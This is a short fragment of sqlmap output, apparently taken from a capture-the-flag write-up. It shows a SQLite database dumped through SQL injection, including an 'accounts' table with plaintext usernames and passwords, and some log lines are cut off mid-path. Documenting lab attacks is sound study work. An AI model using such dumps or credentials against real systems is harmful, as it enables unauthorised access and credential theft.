 Table: messages
[1 entry]
+----+-----------------------------------------------+----------+
| id | message | username |
+----+-----------------------------------------------+----------+
| 1 | The admin is working hard to fix the issues. | admin |
+----+-----------------------------------------------+----------+
[03:16:52] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/kali/.local/share/s
[03:16:52] [INFO] fetching columns for table 'accounts'
[03:16:52] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| HereIsYourPassWord1431 | sau |
+------------------------+----------+
[03:16:52] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/kali/.local/share/s
[03:16:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output